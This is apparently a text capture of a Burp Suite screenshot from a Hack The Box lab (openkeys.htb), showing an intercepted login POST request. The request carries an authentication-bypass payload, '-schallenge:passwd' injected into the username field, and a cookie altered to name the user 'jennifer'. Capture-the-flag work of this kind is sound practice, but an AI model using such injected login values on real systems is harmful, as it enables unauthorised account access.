 Request to http://openkeys.htb:80 [10.10.10.199]
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: openkeys.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://openkeys.htb
10 Connection: close
11 Referer: http://openkeys.htb/index.php
12 Cookie: PHPSESSID=mbhaq6rkbbq2291045c0ek8di1;username=jennifer
13 Upgrade-Insecure-Requests: 1
14
15 username=%22-schallenge%3Apasswd%22&password=15